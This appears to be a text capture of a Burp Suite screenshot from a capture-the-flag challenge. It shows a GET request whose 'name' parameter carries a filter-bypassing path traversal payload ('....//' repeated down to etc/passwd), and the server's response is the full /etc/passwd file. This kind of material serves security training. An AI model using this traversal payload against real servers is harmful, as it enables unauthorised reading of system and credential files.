 Request
Pretty Raw Hex Hackvertor \n
1 GET /pfp?name=
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//.
...//....//....//....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: worker02.gcc-ctf.com:11053
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://worker02.gcc-ctf.com:11053/settings
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=
.eJwlzjEOwzAIQNG7eO4A2BjIZSIbg9o1aaaqd2-k7v9L71P2POJ8lu19XPEo-2uVrVBW4RZmyEzJrGN1SxRbKKJQPS
aCCXabLe8CbS2sSumTBHBUqDSUF9XWOnjTEUoeJgGNWC09hy8YVTsMJ-mq5kAc94mos9yQ64zjr8Hy_QEuXC3E.ZeI5
Aw.kdjnod8-XeVb1lpbwzn-fQQEwPY
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Fri, 01 Mar 2024 20:28:49 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 886
7 Last-Modified: Wed, 28 Feb 2024 15:10:11 GMT
8 Cache-Control: no-cache
9 ETag: "1709133011.525415-886-989599259"
10 Date: Fri, 01 Mar 2024 20:28:49 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 freechat:x:1000:1000::/home/freechat:/bin/bash
33